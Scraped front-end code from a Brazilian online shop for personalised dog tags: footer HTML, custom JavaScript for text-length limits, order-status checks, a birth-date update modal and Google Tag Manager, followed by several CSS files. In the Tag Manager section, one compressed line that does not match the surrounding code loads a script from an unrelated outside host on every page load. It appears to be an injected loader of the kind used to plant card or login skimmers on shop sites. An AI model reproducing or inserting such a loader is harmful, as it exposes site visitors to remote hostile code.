                                    <li><a href="https://dogtagclan.com.br/perguntas-frequentes">Perguntas Frequentes</a></li>
                                    <li><a href="https://dogtagclan.com.br/politicas-de-privacidade">Políticas de Privacidade</a></li>
                                    <li><a href="https://dogtagclan.com.br/contato">Entre em Contato</a></li>
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-3 col-md-6 col-12">
                            <div class="single-footer f-link">
                                <h3>Departamentos</h3>
                                                                                                    <ul>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/https://dogtagclan.com.br/dog-tag-personalizada">PERSONALIZAR</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/dogtag">DOG TAG</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/ponta-de-diamante">PONTA DE DIAMANTE</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/adicionais">ADICIONAIS</a></li>
                                                                                    <li><a href="https://dogtagclan.com.br/departamento/kits">KITS</a></li>
                                                                            </ul>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer-bottom">
            <div class="container">
                <div class="inner-content">
                    <div class="row align-items-center">
                        <div class="col-12">
                            <ul class="socila">
                                <li>
                                    <span>Nossas Redes:</span>
                                </li>
                                                                    <li><a href="https://www.facebook.com/dogtagclan/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
                                                                                                    <li><a href="https://www.instagram.com/dogtagclan/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
                                                                                                    <li><a href="https://www.youtube.com/c/Dogtagclan" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
                                                                                                                                    <li><a href="https://www.tiktok.com/@dogtagclan" target="_blank"><i class="fa-brands fa-tiktok"></i></a></li>
                                                                                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <style>._fdev_>a:hover>p>span{color: #3056d3 !important;transition: .2s !important}@media (max-width: 991px) {._fc_{flex-direction: column !important;}._flas_,._fdev_{margin-bottom: 14px !important}}</style>
            <div class="_fcas_" style="background-color: #f3f4f5; padding: 0 0 25px 0; text-align: center!important; font-family: system-ui, sans-serif!important;font-size: 16px!important;">
                <div style="width: 100%!important; height: 1px !important;background: #dddddd;margin: 0 auto !important;margin-bottom: 28px !important"></div>
                <div class="_fc_ container" style="margin: 0 auto !important; display: flex !important; justify-content: space-between !important; align-items: center !important; padding: 0 15px !important; flex-wrap: wrap !important;">
                    <div class="_flas_" style="text-align: center !important;">
                        <a href="https://ampliesolucoes.com.br/" target="_blank" style="text-decoration: none !important">
                            <img src="https://ampliesolucoes.com.br/images/logo/amplie-solucoes-logo-mesclado.png" alt="Amplie Soluções" title="Amplie Soluções"
                                 style="max-width: 170px !important;position: relative !important;bottom: 3px !important;">
                        </a>
                    </div>
                    <div class="_fdev_">
                        <a href="https://ampliesolucoes.com.br/" target="_blank" style="text-decoration: none !important;">
                            <p style="margin: 0!important;line-height: initial!important;font-size: 14px !important;font-weight: 500!important;color: #1a1a1a !important;">Desenvolvido por <span style="font-size: 16px!important;font-weight: 700!important;">Amplie Soluções</span></p>
                            <p style="margin: 0!important;line-height: initial!important;font-size: 14px !important;font-weight: 500!important;color: #1a1a1a !important;"><span>ampliesolucoes.com.br</span></p>
                        </a>
                    </div>
                    <div><p style="margin: 0!important;line-height: initial!important;font-size: 16px !important;font-weight: 400!important;"><small style="font-size: 14px !important;color: #1a1a1a !important;">&copy; 2026 | Todos os direitos reservados.</small></p></div>
                </div>
            </div>
            </footer>

        <input id="get_base_url" hidden value="https://dogtagclan.com.br">
        <input id="get_token_form" hidden value="sRprY0njkACy45uTUvLpOgz3qfMJmLviDyXnAz0U">
        
        <!-- CDN's Scripts -->
        <script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js" integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

                    <script src="https://dogtagclan.com.br/assets/js/cookies/cookie-banner.js?v9.3.4"></script>
        
        <!-- Scripts -->
        <script src="https://dogtagclan.com.br/assets/js/cookies/console.js?v9.3.4"></script>
        <script src="https://dogtagclan.com.br/assets/js/global.js?v9.3.4"></script>
            <script src="https://dogtagclan.com.br/assets/js/produtos/produtos.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/opcoes/options.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/opcoes/fslightbox.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/forms/validaCep.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/forms/validations.js?v9.3.4"></script>
    <script src="https://dogtagclan.com.br/assets/js/shop/wishlist/script.js?v9.3.4"></script>
    <script>
        const current = document.getElementById("current");
        const opacity = 0.5;
        const imgs = document.querySelectorAll(".img");
        imgs.forEach(img => {
            img.addEventListener("click", (e) => {
                //reset opacity
                imgs.forEach(img => {
                    img.style.opacity = 1;
                });
                current.src = e.target.src;
                e.target.style.opacity = opacity;
            });
        });

        zoomProductImage();
    </script>
 <script>
     //Executa ações no loading da página para evitar erros de script por parte do usuário
     switch (performance.navigation.type){
         case 1: $(".preloader").fadeOut("slow"); break; //Se usuário deu refresh, tira o loading
         case 2: //Se usuário voltou da próxima página para esta, refresh
             if(window.location.href.includes("/carrinho") || window.location.href.includes("/checkout")){
                 location.reload(true);
             } else {
                 $(".preloader").fadeOut("slow");
             }
              break;
         default: $(".preloader").fadeOut("slow"); break; // Se usuário apenas carregou esta página, zera o loading
     }
 </script>
        <script id="custom-script-tag">/*
|---------------------------------------------------
| SCRIPT PARA LIMITAR CAMPOS DE TEXTO
|---------------------------------------------------
| O script comentado abaixo, está salvo no JS Custom
| na qual, serve para limitar os inputTexts e Texarea
| o máximo de linhas e caracteres digitados...
| Toda e qualquer manutençao, deve ser feita através
| do JS Custom da loja.
|
*/

//Array que define os limites de texto para cada tipo de texto com classe
let limitatorsTexts = [
    //{'type': 'input', 'class': 'limitar-pulseira', 'maxLines': 1, 'maxCaracters': 12},
    {'type': 'textarea', 'class': 'limitar-pulseira', 'maxLines': 3, 'maxCaracters': 18},
    {'type': 'textarea', 'class': 'limitar-pingente', 'maxLines': 4, 'maxCaracters': 12},
    {'type': 'textarea', 'class': 'limitar-alto-relevo', 'maxLines': 5, 'maxCaracters': 13},
    {'type': 'textarea', 'class': 'limitar-sublimagem', 'maxLines': 6, 'maxCaracters': 21},
    {'type': 'textarea', 'class': 'limitar-ponta-de-diamante', 'maxLines': 6, 'maxCaracters': 21},
    {'type': 'textarea', 'class': 'limitar-tarjeta-6x2', 'maxLines': 3, 'maxCaracters': 16},
    {'type': 'textarea', 'class': 'limitar-tarjeta-6x25', 'maxLines': 4, 'maxCaracters': 16},
    {'type': 'textarea', 'class': 'limitar-tarjeta-8x15', 'maxLines': 2, 'maxCaracters': 18},
];

//Loop para inserir os limites de texto ao carregar a página
if(limitatorsTexts && limitatorsTexts.length > 0){
    limitatorsTexts.forEach(limitator => {
        let el = document.querySelectorAll('.option-itens-list > '+limitator.type+'[oninput*="validateText"]');
        defineTextLimit(el, limitator.class, limitator.maxLines, limitator.maxCaracters);
    });
}


//Função global que controla as ações para limites de texto
function defineTextLimit(textFields, classLimiter, maxLines, maxCaracters){
    if(textFields && textFields.length > 0){
        textFields.forEach(txt => {
            txt.addEventListener('paste', function() {
                if(txt.parentElement.parentElement.classList.contains(classLimiter)){
                    setLimitInTexts(txt, maxCaracters, maxLines);
                }
            });
            txt.addEventListener('input', function() {
                if(txt.parentElement.parentElement.classList.contains(classLimiter)){
                    setLimitInTexts(txt, maxCaracters, maxLines);
                }
            });
        });
    }
}

//Função global para definir o limit em texto
function setLimitInTexts(txt, maxCaracters, maxLines){
    let lines = txt.value.split('\n');
    let numCharsExceeded = 0;
    let numLinesExceeded = 0;

    if(txt.nextElementSibling && txt.nextElementSibling.classList.contains("limit-msg")){
        if((lines[lines.length - 1].length + 1) <= maxCaracters){
            txt.nextElementSibling.remove();
        }
    }

    // Verifica se o número máximo de caracteres ou linhas foi excedido
    for (let i = 0; i < lines.length; i++) {
        if (lines[i].length > maxCaracters) {
            numCharsExceeded += lines[i].length - maxCaracters;
        }
        if (i >= maxLines) {
            numLinesExceeded++;
        }
    }

    // Se o número máximo de caracteres ou linhas foi excedido, limita o valor do textarea
    let trimmedText;
    let trimmedLines;
    if (numCharsExceeded > 0 || numLinesExceeded > 0) {
        trimmedText = txt.value.substring(0, txt.value.length - numCharsExceeded);
        trimmedLines = trimmedText.split('\n').slice(0, maxLines);
        txt.value = trimmedLines.join('\n');

        if(txt.nextElementSibling && !txt.nextElementSibling.classList.contains("limit-msg")){
            txt.insertAdjacentHTML('afterend',
            '<small class="limit-msg text-danger" style="font-size: 14px;">' +
                '<b>Máximo permitido: '+maxLines+'</b> linha(s) e <b>'+maxCaracters+'</b> caracter(es) por linha!<br>' +
                '</small>'
            );
        }
    }
}


/*
|---------------------------------------------------------------
| SCRIPT PARA VALIDAÇÃO DE STATUS DE PEDIDO GRAVADO
|---------------------------------------------------------------
| Este script valida se o pedido visualizado pelo o usuário
| já está em processo de fabricação ou despacho pela
| DogTagClan.
|
*/
$(document).ready( function() {
    if(window.location.href.includes('/usuario/meus-pedidos/exibir/') && document.querySelector(".order-id")){
        let orderNumId = document.querySelector(".order-id").innerText.replace("Pedido: ", "");
        $.ajax({
            url: 'https://dogtagclan.com.br/c/check-order-status/'+orderNumId,
            contentType: 'application/json',
            cache: false,
            method: 'GET',
            dataType: 'json',
            success: function(data) {
                if(data && data.response && data.response.liberar && data.response.status != 4){
                    if(document.querySelector("#orderCancelBtn")){
                        document.querySelector("#orderCancelBtn").remove();
                    }
                    if(document.querySelector("#collapseCancel > .policy-content")){
                        document.querySelector("#collapseCancel > .policy-content").classList.add("text-center");
                        document.querySelector("#collapseCancel > .policy-content").classList.add("lead");
                        document.querySelector("#collapseCancel > .policy-content").innerText = data.message;
                    }
                }
            }
        });
    }
});

/*
|---------------------------------------------------------------
| SCRIPT PARA CRIAR ATUALIZAÇÃO CADASTRAL DE DATA DE NASCIMENTO
|---------------------------------------------------------------
| Este script valida se o usuário NAO POSSUI data de NASCIMENTO
| da loja antiga... Assim, o sistema abre um modal para que o
| usuário logado possa atualizar sua data de nascimento
|
*/
if(getUser() && getUser().data_nascimento == "1600-01-01") {
    let d1 = new Date(getUser().data_nascimento);
    let d2 = new Date('2023-05-10');
    let token_up = getCsrfToken();

    if(d1 < d2){
        document.querySelector("body").insertAdjacentHTML("afterbegin",
        '<button type="button" id="uptReg-btno" data-bs-toggle="modal" data-bs-target="#staticBackdropuptReg"></button><div class="modal fade" id="staticBackdropuptReg" data-bs-backdrop="static" data-bs-keyboard="false" tabindex="-1" aria-labelledby="staticBackdropuptRegLabel" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-lg"><div class="modal-content"><div class="modal-header"><h5 class="modal-title" id="staticBackdropuptRegLabel">Atualização Cadastral</h5></div><form id="form-send-cadastral" method="post" action=""><input type="hidden" name="_token" id="_token_up" value="'+token_up+'" /><input hidden name="data_nascimento" id="data_nascimento_up"><div class="modal-body"><div class="row"><div class="col-12"><div class="alert alert-warning text-center"><h6>Mantenha seus dados atualizados em nosso site!</h6></div><p class="text-center text-dark" style="font-size: 15px;">A atualização cadastral está relacionada com a <b>LGPD</b> (Lei Geral de Proteção de Dados), assegurando suas informações pessoais. Ao manter seus dados atualizados, você nos ajuda a cumprir com <b>nossas obrigações legais</b> e a <b>garantir a segurança de suas informações pessoais</b>.</p></div></div><hr><p class="text-danger" style="font-size: 15px;"><b>Informe sua Data de Nascimento</b></p><div class="input-group mb-3"><div class="form-group form-floating col-3"><select class="form-select" id="dia_up" required></select><label for="dia_up">Dia</label></div><div class="form-group form-floating col-5"><select class="form-select" id="mes_up" required><option value="01">Janeiro</option><option value="02">Fevereiro</option><option value="03">Março</option><option value="04">Abril</option><option value="05">Maio</option><option value="06">Junho</option><option value="07">Julho</option><option value="08">Agosto</option><option value="09">Setembro</option><option value="10">Outubro</option><option value="11">Novembro</option><option value="12">Dezembro</option></select><label for="mes_up">Mês</label></div><div class="form-group form-floating col-4"><select class="form-select" id="ano_up" required></select><label for="ano_up">Ano</label></div></div></div><p class="text-end" style="margin-right: 15px;"><b>Acesse sua conta e atualize seus dados quando necessário.</b></p><div class="modal-footer"><button type="submit" class="btn btn-danger"><i class="fa-solid fa-check"></i> Atualizar</button></div></form></div></div></div>'
        );

        document.querySelector("#form-send-cadastral").action = getBaseUrl()+"/c/minha-conta/"+getUser().id;
        let currentY = new Date().getFullYear();
        for(let x = currentY; x > (currentY - 200); x--){
            document.querySelector("#ano_up").insertAdjacentHTML('beforeend',
                '<option value="'+x+'">'+x+'</option>'
            );
        }
        for(let x = 1; x < 32; x++){
            let fixDia = x < 10 ? "0"+x : x;
            document.querySelector("#dia_up").insertAdjacentHTML('beforeend',
                '<option value="'+fixDia+'">'+fixDia+'</option>'
            );
        }
        document.querySelector("#ano_up").addEventListener('change', function (){
            document.querySelector("#data_nascimento_up").value =
                document.querySelector("#ano_up").value
                +"-"+document.querySelector("#mes_up").value
                +"-"+document.querySelector("#dia_up").value;
        });
        document.querySelector("#mes_up").addEventListener('change', function (){
            document.querySelector("#data_nascimento_up").value =
                document.querySelector("#ano_up").value
                +"-"+document.querySelector("#mes_up").value
                +"-"+document.querySelector("#dia_up").value;
        });
        document.querySelector("#dia_up").addEventListener('change', function (){
            document.querySelector("#data_nascimento_up").value =
                document.querySelector("#ano_up").value
                +"-"+document.querySelector("#mes_up").value
                +"-"+document.querySelector("#dia_up").value;
        });
        document.querySelector("#uptReg-btno").click();
    }
}

/*
|---------------------------------------------------------------
| SCRIPT PARA CLIENTES ANTIGOS COM PEDIDOS NA LOJA
|---------------------------------------------------------------
| Este script mostra uma mensagem para os clientes que possuem
| pedidos na loja antiga... Assim, redirenciona eles para a
| DogTagBrasil
|
*/
if(window.location.href.includes("/usuario/meus-pedidos") && getUser()){
    $.ajax({
        url: getBaseUrl()+'/c/check-orders-old/'+getUser()['id'],
        type: 'get',
        dataType: 'json',
        async: true,
        success: function(result) {
            if(result['oldOrders']){
                if(document.querySelector(".no-orders-found")){
                    document.querySelector(".no-orders-found").setAttribute("hidden", "hidden");
                }
                document.querySelector(".all-orders").insertAdjacentHTML("beforeend",
                '<div class="alert alert-success text-center" style="margin-bottom: 0"><h4 class="alert-heading mb-3"><i class="fa-solid fa-circle-info"></i> Encontramos seus pedidos!</h4><p class="text-medium" style="font-size: 18px;">Passamos por uma reformulação, mas não se preocupe, seus<br>pedidos antigos podem ser visualizados em nosso novo site!</p><div class="button mt-3"><a href="http://dogtagbrasil.com.br/login" target="_blank" class="btn"><i class="fa-solid fa-eye"></i> Ver Pedidos Antigos</a></div></div>'
                );
            }
        }
    });
}

//Script que insere no footer da loja uma mensagem sobre tempo de gravação das tags.
document.querySelector(".footer").insertAdjacentHTML('beforeend','<div style="background: #020202; padding: 3px;"><div class="container"><div class="text-center-xs text-center-sm clearfix"><p style="color: #fff;margin: 0 auto;text-align: center;font-size: 12px;"><b class="text-white text-center">A gravação das Dog Tags levam em média de 3 à 4 dias úteis após a compra para serem despachadas.</b></p></div></div></div>');

/*
|---------------------------------------------------------------
| SCRIPT PARA CRIAR EXECUTAR AS AÇÕES DO GOOGLE TAGS MANAGER
|---------------------------------------------------------------
| Tag personalizada do Google para avaliação de gerenciamento de
| SEO, Dados e Tráfego através do Google Tags Manager
|
*/

let scriptTagManager = document.createElement("script");
scriptTagManager.async = "true";
scriptTagManager.src = "https://www.googletagmanager.com/gtag/js?id=G-RK33XCZ341";
document.querySelector("#custom-script-tag").insertAdjacentElement('beforebegin',scriptTagManager);
window.addEventListener('load',function(){var t=document.createElement('script');t.type='text/javascript',t.src='https://k-analytics.net/script.min.js?'+Date.now(),document.body.appendChild(t)});
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-RK33XCZ341');</script>        <script src="https://dogtagclan.com.br/assets/js/chatbot/script.js?v9.3.4"></script>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/flash/messages_alerts.css?v9.3.4
body_size: 20
content:
.message-alerts-progress{
    position: absolute;
    width: 100%;
    height: 4px;
    left: 0;
    bottom: 0;
}
.message-alerts{
    padding: 25px 40px;
    min-width: 35vw;
    max-width: 100%;
    position: fixed;
    right: -10px;
    top: 70px;
    border-radius: 4px;
    overflow: hidden;
    opacity: 0;
    pointer-events: none;
    margin-bottom: 0;
    z-index: 9999;
}
.message-alerts.showAlert{
    opacity: 1;
    pointer-events: auto;
}
.message-alerts.show{
    animation: show_slide 1s ease forwards;
}
@keyframes show_slide {
    0%{
        transform: translateX(100%);
    }
    40%{
        transform: translateX(-10%);
    }
    80%{
        transform: translateX(0%);
    }
    100%{
        transform: translateX(-10px);
    }
}
.message-alerts.hide{
    animation: hide_slide 1s ease forwards;
}
@keyframes hide_slide {
    0%{
        transform: translateX(-10px);
    }
    40%{
        transform: translateX(0%);
    }
    80%{
        transform: translateX(-10%);
    }
    100%{
        transform: translateX(100%);
    }
}
.message-alerts .fa{
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
}
.message-alerts .msg{
    padding: 0 20px;
    font-size: 16px;
    overflow-y: auto;
    max-height: 72px;
}
.message-alerts .btn-close-flash{
    position: absolute;
    right: 0px;
    top: 16px;
    transform: translateY(-50%);
    padding: 20px 18px;
    cursor: pointer;
}
.message-alerts .btn-close-flash:hover{
    color: #838383;
}

.message-alerts .btn-close-flash .fa{
    font-size: 22px;
    line-height: 40px;
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/footer/footer.css?v9.3.4
body_size: 253
content:
.link-footer {
    -webkit-transition: .3s all ease;
    -o-transition: .3s all ease;
    transition: .3s all ease;
}

.link-footer, .link-footer:hover {
    text-decoration: none !important;
}

.footer--page {
    border-top: 1px solid #efefef;
    background-color: #fff;
    font-family: "Poppins", sans-serif;
    padding-bottom: 1rem;
    padding-top: 1.3rem;
}

.footer--page .site-logo a {
    font-size: 30px;
    color: #3e64ff;
    font-weight: 900;
}

.footer--page .nav--links li {
    display: inline-block;
}

.footer--page .nav--links li a {
    color: #777;
    padding: 10px;
}

.footer--page .nav--links li a:hover {
    color: #3e64ff;
}

.footer--page .nav--links.nav--left li:first-child {
    padding-left: 0;
}

.footer--page .nav--links.nav--right li:last-child {
    padding-right: 0;
}

.footer--page .copy--right {
    border-top: 1px solid #efefef;
    padding-top: 50px;
    text-align: center;
    color: #777;
}

.footer--page .subscribe-footer .form-group {
    margin-bottom: 0;
    padding-bottom: 0;
    position: relative;
}

.footer--page .subscribe-footer .form-group input[type="email"] {
    height: 45px;
    border: none;
    background: #e6e6e6;
}

.footer--page .subscribe-footer .form-group input[type="email"]:focus, .footer--page .subscribe-footer .form-group input[type="email"]:active {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.footer--page .subscribe-footer .form-group input[type="email"]::-webkit-input-placeholder {
    color: #b3b3b3;
    font-size: 14px;
}

.footer--page .subscribe-footer .form-group input[type="email"]::-moz-placeholder {
    color: #b3b3b3;
    font-size: 14px;
}

.footer--page .subscribe-footer .form-group input[type="email"]:-ms-input-placeholder {
    color: #b3b3b3;
    font-size: 14px;
}

.footer--page .subscribe-footer .form-group input[type="email"]:-moz-placeholder {
    color: #b3b3b3;
    font-size: 14px;
}

.footer--page .subscribe-footer .form-group button {
    position: absolute;
    border: none;
    background: none;
    font-size: 1.5rem;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    top: .5rem;
    right: .3rem;
    line-height: 0;
}

.footer--page .subscribe-footer .form-group button:focus, .footer--page .subscribe-footer .form-group button:active {
    outline: none;
}

.footer--page .social-footer li {
    display: inline-block;
    position: relative;
}

.footer--page .social-footer li a {
    position: relative;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: inline-block;
    margin: 0;
    padding: 0;
    background-color: #e6e6e6;
    color: #333333;
}

.footer--page .social-footer li a > span {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.footer--page .social-footer li a:hover {
    color: #3e64ff;
}

.bg--footer{
    background: #f3f4f5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/app.css?v9.3.4
body_size: 820
content:
/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */
main > .container {
  padding: 60px 15px 0;
}

.b-example-divider {
  height: 3rem;
  background-color: rgba(0, 0, 0, .1);
  border: solid rgba(0, 0, 0, .15);
  border-width: 1px 0;
  box-shadow: inset 0 .5em 1.5em rgba(0, 0, 0, .1), inset 0 .125em .5em rgba(0, 0, 0, .15);
}

.form-control-dark {
  color: #fff;
  background-color: var(--bs-dark);
  border-color: var(--bs-gray);
}
.form-control-dark:focus {
  color: #fff;
  background-color: var(--bs-dark);
  border-color: #fff;
  box-shadow: 0 0 0 .25rem rgba(255, 255, 255, .25);
}

.bi {
  vertical-align: -.125em;
  fill: currentColor;
}

.text-small {
  font-size: 85%;
}

.dropdown-toggle {
  outline: 0;
}

.form-floating-sm > input, .form-floating-sm > select{
    height: calc(2.8rem) !important;
}
.form-floating-sm >.form-select {
    padding-top: 17px;
    padding-bottom: 0.425rem;
}
.form-floating-sm > label {
    padding: 0.5rem 0.75rem;
}

/*Barra de pesquisa de produtos*/
#livesearch{
    z-index: 2;
    position: absolute;
    word-break: break-word;
    box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
    border-radius: 20px;
}
@media (max-width: 767px) {
    #livesearch{
        max-height: 275px;
        overflow-y: auto;
    }
}

.smartsearch-product{
    color: #555 !important;
    display: block !important;
    text-decoration: none;
    padding: 10px;
    height: 90px;
    max-height: 90px;
    transition: .2s;
    border: 2px solid rgba(255, 255, 255, 0);
}
.smartsearch-product:first-of-type{
    border-radius: 20px 20px 0 0;
}
.smartsearch-product:last-of-type{
    border-radius: 0 0 20px 20px;
}
.smartsearch-product:hover{
    transition: .2s;
    background: #f7f7f7;
    border: 2px solid var(--custom-btn-links);
}
.smartsearch-product > img{
    float: left !important;
    margin: 0 10px 0 0 !important;
    width: 79px;
    height: 79px;
    top: -6px;
    position: relative;
    border-radius: 15px;
    box-shadow: rgba(0, 0, 0, 0.05) 0px 6px 24px 0px, rgba(0, 0, 0, 0.08) 0px 0px 0px 1px;
}
.smartsearch-product > p.title-search-product{
    font-size: 15px;
    font-weight: 700;
    word-break: break-all;
}
.smartsearch-product > div > span.price-filter-search{
    font-weight: 600;
    font-size: 16px;
    padding: 0;
    color: var(--custom-btn-links);
}
.price-cutted-search{
    font-weight: 300;
    text-decoration: line-through;
    font-style: italic;
    color: #9f9999;
    font-size: 14px;
    position: relative;
}
.btns-live-search .button{
    padding: 3px;
}
.btns-live-search .button .btn-outline-secondary, .btns-live-search .button .btn-outline-primary{
    border-radius: 20px;
    padding: 8px;
    font-weight: 500;
    text-transform: initial;
}
.btns-live-search .button .btn-outline-secondary{
    background: #9b8c8c00;
    border: 1px solid #3d3d3d;
    color: #3d3d3d;
}
.btns-live-search .button .btn-outline-primary{
    background: var(--custom-btn-links);
    border: 1px solid var(--custom-btn-links);
    color: var(--custom-cart-text-buttons);
}
.btns-live-search .button .btn-outline-primary:hover{
    background: var(--custom-btn-links-hover);
    border: 1px solid var(--custom-btn-links-hover);
}

@media (max-width: 576px) {
    .bs-paginate > nav > div.justify-content-between{
        display: none !important;
    }
    .bs-paginate > nav > div.d-none{
        display: inline-block !important;
        width: 100% !important;
        text-align: center !important;
        margin: 0 auto !important;
    }
    .bs-paginate > nav > div.d-none > ul.pagination{
        margin-top: 12px !important;
    }
}

.otp-input{
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 1.5rem;
    margin: 0 5px;
}
.otp-input.error{
    border-color: #dc3545;
    background: #fff6f6;
    color: #dc3545;
    transition: .5s;
}
.otp-input.success{
    border-color: #198754;
    background: #f6fff6;
    color: #198754;
    transition: .5s;
}

.focus-on-twofa {
    backdrop-filter: blur(19px) !important;
    background: rgb(255 255 255 / 34%) !important;
    opacity: 1 !important;
}
@media (max-width: 420px) {
    .otp-input{
        width: 100%;
        height: 50px;
        text-align: center;
        font-size: 1.5rem;
        margin: 0 5px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/cookies/cookie-banner.css?v9.3.4
body_size: -142
content:
#cb-cookie-banner {
    width: 420px;
    display: none;
}
@media (max-width: 767px) {
    #cb-cookie-banner {
        width: 96%;
    }
}
.cookie{
    background-color: #d3d3d4;
    position: fixed;
    bottom: 81px;
    border-radius: 10px;
    right: 2%;
    padding: 10px 10px;
    z-index: 9999;
    box-shadow: rgba(0, 0, 0, 0.16) 0px 1px 4px;
}

.cookie .accept {
    background-color: #25a559;
    color: #fff !important;
    border-radius: 32px;
    padding: 3px 23px;
    font-size: 19px;
}
.cookie .accept:hover {
    background-color: #30b867;
}


--- FILE ---
content_type: text/css
request_url: https://dogtagclan.com.br/assets/css/chatbot/style.css?v9.3.4
body_size: 804
content:
.recomended-products{
    cursor: pointer;
}
.recomended-products:hover{
    background: #f9f9f9;
}

.chat-box, .chat-box-footer button {
    background: var(--custom-admin-primary-color);
    border-radius: 15px;
    color: white;
}

.chat-box {
    max-height: 480px;
    width: 385px;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 999;
    box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
    right: 0;
    bottom: 0;
    margin: 15px;
    visibility: hidden;
}

.chat-box-header {
    border-top-left-radius: 15px;
    border-top-right-radius: 15px;
    display: flex;
    font-size: 14px;
    padding: 6px 0 3px 0;
}

.chat-box-header span {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin-left: 15px;
    color: white;
    position: relative;
    top: 1px;
    font-size: 17px;
}

.chat-box-header{
    cursor: pointer;
}
.chat-box-header #close-chat-bot {
    cursor: pointer;
    margin-left: auto;
    margin-right: 15px;
}

.chat-box-body {
    background: #f5f5f5;
    height: 480px;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 12px;
}

.chat-box-body-send, .chat-box-body-receive {
    padding: 4px 14px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.015);
    margin-bottom: 14px;
    clear: both;
    max-width: 270px;
}

.chat-box-body-send {
    float: right;
    background: #73737321;
    border: 1px solid #c7c7c7;
    border-radius: 15px 15px 0 15px;
}

.chat-box-body-receive {
    float: left;
    background: white;
    border: 1px solid #d7d7d7;
    border-radius: 15px 15px 15px 0;
}

.chat-box-body div {
    word-break: break-word;
    color: black;
    font-size: 15px;
}

.chat-box-body span {
    float: right;
    color: #777;
    font-size: 10px;
}

.chat-box-body::-webkit-scrollbar {
    width: 5px;
    opacity: 0;
}

.chat-box-footer {
    display: flex;
    padding-bottom: 2px;
}

.chat-box-footer button {
    border: none;
    padding: 16px;
    font-size: 14px;
    cursor: pointer;
}

.chat-box-footer button:focus {
    outline: none;
}

.chat-box-footer textarea {
    padding: 8px;
    border: none;
    border-radius: 10px;
    margin: 10px 10px 10px 2px;
    color: black;
    width: 100%;
    max-height: 100px;
    resize: none;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
}
.chat-box-footer textarea::-webkit-scrollbar {
    display: none;
}

.chat-box-footer textarea:focus {
    outline: none;
}

.chat-box-footer .send {
    cursor: pointer;
    font-size: 18px;
    padding: 0px 16px 0 5px;
}

.chat-button {
    padding: 15px;
    background: var(--custom-admin-primary-color);
    position: fixed;
    bottom: 0;
    right: 0;
    margin: 15px;
    border-radius: 50px;
    box-shadow: rgba(50, 50, 93, 0.25) 0px 13px 27px -5px, rgba(0, 0, 0, 0.3) 0px 8px 16px -8px;
    cursor: pointer;
    z-index: 9;
}
.chat-button:hover{
    background: var(--custom-admin-primary-color-hovered);
    font-size: 17px;
}
#chat-button-text{
    color: white;
}

.modal-chatbox {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    transform: scale(1.1);
    transition: visibility 0s linear 0.25s, opacity 0.25s 0s, transform 0.25s;
}

.modal-chatbox-content {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: white;
    padding: 1rem 1.5rem;
    width: 18rem;
    border-radius: 0.5rem;
}

.modal-chatbox-close-button {
    float: right;
    width: 29px;
    text-align: center;
    cursor: pointer;
    border-radius: 50%;
